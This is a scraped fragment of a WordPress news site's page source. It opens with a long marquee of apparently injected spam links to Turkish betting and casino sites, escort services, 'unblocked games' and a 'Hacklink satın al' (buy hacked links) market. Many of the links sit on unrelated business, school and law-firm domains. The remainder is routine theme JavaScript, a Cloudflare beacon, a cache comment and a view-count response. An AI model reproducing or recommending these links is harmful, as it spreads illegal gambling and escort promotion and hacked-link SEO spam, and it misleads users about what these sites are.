title="masöz">masöz</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet">pusulabet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://www.codedwebmaster.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://kamikaint.com/" title="holiganbet">holiganbet</a></p><p><a href="https://kamikaint.com/" title="holiganbet">holiganbet</a></p><p><a href="https://kamikaint.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://kamikaint.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.formulanegocioonline.com/" title="Pusulabet Güncel Giriş">Pusulabet Güncel Giriş</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet">holiganbet</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://krushagra.com/" title="aresbet">aresbet</a></p><p><a href="https://nucleoexpert.com" title="Jojobet">Jojobet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://nucleoexpert.com" title="Jojobet">Jojobet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.rockandart.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://hyderabadsmiles.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.symbaloo.com/mix/agariounblockedschool?lang=EN" title="unblocked games">unblocked games</a></p><p><a href="https://travelpro.gr/" title="bettilt">bettilt</a></p><p><a href="https://gaziosmanpasa-mogli.tumblr.com/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a></p><p><a href="https://zeeshanagro.com" title="bettilt">bettilt</a></p><p><a href="https://royalcastlebanquet.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.formulanegocioonline.com/" title="Pusulabet">Pusulabet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a></p><p><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://jenime.com/" title="Galabet Giriş">Galabet Giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://cjp.org.in/" title="casibom">casibom</a></p><p><a href="https://beritasewu.com/" title="jojobet">jojobet</a></p><p><a href="https://www.codedwebmaster.com/" title="casibom">casibom</a></p><p><a href="https://padremario.org/" title="jojobet">jojobet</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://aceofpubs.com/" title="kavbet">kavbet</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://help.simplypos.com/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://sanakytongkho.com" title="jojobet">jojobet</a></p><p><a href="https://bins4shredding.com" title="padişahbet">padişahbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a></p><p><a href=" https://kaiyelaw.com/" title="restbet">restbet</a></p><p><a href=" https://kleverappliances.com/" title="betebet">betebet</a></p><p><a href="https://lasmargaritas.com.gt/" title="atlasbet">atlasbet</a></p><p><a href="https://evolucaofuncionalsp.com.br/" title="casinowon">casinowon</a></p><p><a href="https://radiancesolution.com/" title="berlinbet">berlinbet</a></p><p><a href="https://www.chitawoncoe.com.np/" title="bahislion">bahislion</a></p><p><a href="https://lamadeleineproducts.com/" title="romabet">romabet</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://jenime.com/" title="Galabet">Galabet</a></p><p><a href="https://lavishbrowsbeauty.com.au/" title="Ultrabet">Ultrabet</a></p><p><a href="https://www.shivampendawala.com/" title="setrabet">setrabet</a></p><p><a href="https://terra-stores.com/ydpdlvo" title="اشتراك شاهد">اشتراك شاهد</a></p><p><a href="https://solaresenmexico.com" title="aresbet">aresbet</a></p><p><a href="https://thermoenergy-csa.com" title="kulisbet">kulisbet</a></p><p><a href="https://global-energy.mx" title="trendbet">trendbet</a></p><p><a href="https://kingoftrophy.com" title="hiltonbet">hiltonbet</a></p><p><a href="https://azulagems.com" title="hilbet">hilbet</a></p><p><a href="https://soytecnologia.com" title="atlasbet">atlasbet</a></p><p><a href="https://yamatoone.com" title="teosbet">teosbet</a></p><p><a href="https://yummybitee.com" title="winxbet">winxbet</a></p><p><a href="https://www.famrestaurantservices.com" title="suratbet">suratbet</a></p><p><a href="https://alamalfm.com" title="yakabet">yakabet</a></p><p><a href="https://khimaronline.co.uk/" title="medusabahis">medusabahis</a></p><p><a href="https://ettamogah.com/" title="Pusulabet ">Pusulabet </a></p><p><a href="https://ettamogah.com/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://rudnikdjurdjevik.ba/" title="casibom">casibom</a></p><p><a href="https://wvrealestateteam.com/" title="jojobet">jojobet</a></p><p><a href="https://britishalgerianassociation.com/" title="holiganbet">holiganbet</a></p><p><a href="https://clinicaripalda.es/" title="Pusulabet">Pusulabet</a></p><p><a href="https://clinicaripalda.es/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://old.everlastwellness.store/" title="sekabet">sekabet</a></p><p><a href="https://creativeplacemakingresearch.org/" title="kavbet">kavbet</a></p><p><a href="https://www.renaissanceplasticsurgerytx.com/" title="padişahbet">padişahbet</a></p><p><a href="https://versushotels.co/" title="vegabet">vegabet</a></p><p><a href="https://www.indeed-innovation.com/" title="ultrabet">ultrabet</a></p><p><a href="https://texas-food-handler.com/" title="otobet">otobet</a></p><p><a href="https://paquito.pt/" title="madridbet">madridbet</a></p><p><a href="https://impeccableadvantage.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://denvercleaningservicecompany.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://bestechmachinery.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://cog-studios.com/" title="kingroyal">kingroyal</a></p><p><a href="https://navketan.com/" title="matbet">matbet</a></p><p><a href="https://www.rockandart.org/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.rockandart.org/" title="casibom">casibom</a></p><p><a href="https://lakshyaacademy.co.in/" title="galabet">galabet</a></p><p><a href="https://alfateceg.com/" title="bahsegel">bahsegel</a></p><p><a href="https://ibtlearning.africa/" title="zbahis">zbahis</a></p><p><a href="https://harmscales.com/" title="imajbet">imajbet</a></p><p><a href="https://naveendhiman.com/" title="meritking">meritking</a></p><p><a href="https://eventaffairs.pk/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://lahoredefenceproperty.com/" title="sekabet">sekabet</a></p><p><a href="https://blablalab.it/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.netbims.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://labomarrakchi.com/" title="holiganbet">holiganbet</a></p><p><a href="https://pcmd.com.au" title="meritking giriş">meritking giriş</a></p><p><a href="https://akumulator.com.mk/" title="bahsegel güncel giriş">bahsegel güncel giriş</a></p><p><a href="https://dzosecina.rs" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></p><p><a href="https://ajkeralo.com/" title="pusulabet">pusulabet</a></p><p><a href="https://inovantur.com.br/" title="maksibet">maksibet</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://sher-kosovo.org/" title="anadoluslot">anadoluslot</a></p><p><a href="https://hl-treefarm.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://hl-treefarm.com/" title="nakitbahis giriş">nakitbahis giriş</a></p><p><a href="https://helensacres.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://helensacres.com/" title="nakitbahis giriş">nakitbahis giriş</a></p><p><a href="https://www.proteko.it/" title="casibom">casibom</a></p><p><a href="https://www.raggigioielli.it/" title="jojobet">jojobet</a></p><p><a href="https://www.raggigioielli.it/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://camerakiengiang.com/" title="jojobet">jojobet</a></p><p><a href="https://camerakiengiang.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pickaps.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.guerravanni.com/" title="jojobet">jojobet</a></p><p><a href="https://www.guerravanni.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://outlookevents.com/" title="betpas">betpas</a></p><p><a href="https://snowwater.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://monor.hu/" title="kingroyal">kingroyal</a></p><p><a href="https://port-protect.com/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://fairtrade-advocacy.org/" title="interbahis">interbahis</a></p><p><a href="https://joiobeet1124.com" title="jojobet 1124">jojobet 1124</a></p><p><a href="https://cuahang32.com/" title="betsat güncel giriş">betsat güncel giriş</a></p><p><a href="https://kirimbooks.com/" title="ligobet">ligobet</a></p><p><a href="https://glenfinadvice.co.za/" title="bahsegel">bahsegel</a></p><p><a href="https://oaklandorthopedicinstitute.com/" title="meritking">meritking</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://jarvelov.se/" title="süratbet">süratbet</a></p><p><a href="https://outlayertattoo.com/" title="rinabet">rinabet</a></p><p><a href="https://gheethivf.com/" title="jojobet">jojobet</a></p><p><a href="https://izmirhedone14.site/" title="izmir escort">izmir escort</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://x.com/iremmm4432/status/2015917551226679564?s=46" title="samsun escort">samsun escort</a></p><p><a href="https://parklandsmosque.co.ke" title="kingroyal">kingroyal</a></p>    </marquee>
1<script type="text/javascript" src="https://newstok24.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/comment-reply.min.js?ver=049c9841db777706c202de5ed3feb90a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_77'),
                        blockClass = '.tdi_77',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13561]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4859cc07ac7345689a758f9f8746b707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 04:47:40 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4
body_size: -419
content:
{"13561":628}